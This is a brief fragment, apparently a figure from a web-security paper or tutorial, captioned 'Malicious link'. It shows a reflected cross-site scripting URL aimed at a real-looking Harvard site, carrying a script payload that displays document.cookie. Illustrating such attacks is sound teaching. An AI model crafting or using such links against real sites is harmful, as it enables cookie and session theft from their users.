 http://gmwgroup.harvard.edu/techniques/index.php?topic=
<script>alert(document.cookie)</script>
Figure 13: Malicious link